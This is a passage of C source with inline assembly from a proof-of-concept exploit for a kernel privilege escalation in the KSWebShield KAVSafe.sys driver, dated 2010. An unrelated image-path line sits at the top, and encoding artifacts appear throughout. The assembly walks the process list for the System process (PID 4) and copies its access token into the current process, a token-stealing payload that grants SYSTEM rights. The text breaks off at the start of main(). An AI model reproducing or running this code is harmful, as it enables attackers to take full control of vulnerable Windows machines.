
		mov edx,dword ptr[eax+0x84]=0D

		cmp edx,4=0D

		jnz searchxp=0D

		mov eax,dword ptr[eax+0xc8]=0D

		mov dword ptr[esi + 0xc8] , eax=0D

		ret 8 =0D

	}=0D

}=0D

VOID NopNop()=0D

{=0D

	printf("nop!\n");=0D

}=0D

=0D

#include "malloc.h"=0D

int main(int argc, char* argv[])=0D

{=0D

=0D

	printf("KSWebShield KAVSafe.sys <= 2010,04,14,609\n"=0D

		"Kernel Mode Privilege Escalation Vulnerability Proof-of-Concept\n"=0D

		"2010-5-23\n"=0D

		"By Lincoin \n\nPress Enter");=0D

	HKEY hkey ; =0D

	WCHAR InstallPath[MAX_PATH];=0D
